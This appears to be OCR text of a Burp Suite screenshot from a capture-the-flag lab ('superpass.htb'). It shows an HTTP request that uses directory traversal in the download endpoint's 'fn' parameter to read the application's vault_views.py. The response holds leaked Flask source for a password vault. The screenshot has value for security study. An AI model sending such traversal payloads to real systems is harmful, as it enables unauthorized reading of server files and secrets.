 Request
Pretty Raw Hex \n
1 GET /download?fn=
../../../../../app/app/superpass/views/vault_views.py
HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34f
fa10cd42e92e484635b44b3f13d76ce1f6af818f2501684844daf9321
7e66ec4af933165f; session=
.eJydjsFuwzAMQ3_F0DkYYsly7HzF7kNRSI7cBMjWIk5PRf99PuwLdiII
PoJ8wbXu0lZrMH-9wJ1d4Ntak5vBAJ-7STO3329u-3Hn3UkpPXTnujX36
MwHXN7DP3uXoY8f1laYz-Np3W0LzJAlxVBMazD1k58kVsmIqF6TqMlIhE
ECJ0HNhavFrGzkE-NYA2rEKUmILMQxSSYRqxqn2GHlsIwjJmRcqmIh0kX
8aJwpUDFST4n7_euz2fH3Bt6_SmFY9A.ZASdgA.2MSJsh_NWI25B8xmaT
hXhn2W91Y
9 Connection: close
10
11
Response
Pretty Raw Hex Render MarkInfo
47 return {
"p": password
}
48
49
50 @blueprint.get('/vault/row/<id>')
51 @response(template_file=
'vault/partials/password_row.html')
52 @login_required
53 def get_row(id):
54 password = password_service.get_password_by_id(id,
current_user.id)
55
56 return {
"p": password
}
57
58
59 @blueprint.post('/vault/add_row')
60 @login_required
61 def add_row_post():
62 r = flask.request
63 site = r.form.get('url', '').strip()
64 username = r.form.get('username', '').strip()
65 password = r.form.get('password', '').strip()
66
67 if not (site or username or password):
68 return ''
69
70 p = password_service.add_password(site, username,
password, current_user.id)